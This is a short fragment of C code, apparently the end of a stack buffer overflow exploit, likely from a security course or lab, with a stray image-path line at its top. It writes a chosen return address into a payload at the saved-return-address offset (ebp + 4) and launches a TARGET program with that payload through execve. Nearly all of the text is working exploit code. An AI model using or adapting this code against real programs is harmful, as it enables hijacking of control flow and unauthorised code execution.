 // q.r = ebp + 4
memcpy(payload + q_offset + 4, &return_addr,
4);
char *args[] = {TARGET, payload, NULL};
char *env[] = {NULL};
execve(TARGET, args, env);
fprintf(stderr, "execve failed.\n");
return 0;